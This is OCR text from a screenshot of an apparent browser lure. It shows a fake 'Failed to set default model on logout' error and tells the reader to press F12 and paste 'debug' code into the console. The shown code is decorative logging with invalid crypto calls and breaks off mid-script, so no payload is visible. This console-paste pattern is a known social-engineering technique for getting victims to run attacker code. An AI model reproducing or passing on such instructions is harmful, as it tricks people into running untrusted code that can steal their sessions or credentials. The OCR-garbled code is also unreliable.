
Identification of
Failed to set default
model on logout:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 5s12q2pt9e8

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to set default 
model on logout: (Hash: 0x7e3f7e67)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-512"},true,["sig
n"]);

  const secret = await crypto.subtle.deriveK
ey({name:"AES-GCM",salt:new Uint8Array(10)}, 
k, {name:"AES-GCTR",length:256}, true, ["enc
rypt"]);

  console.log("%c[CHECKSUMMING] memory_buffe
r...", "color:#9ca3af;");
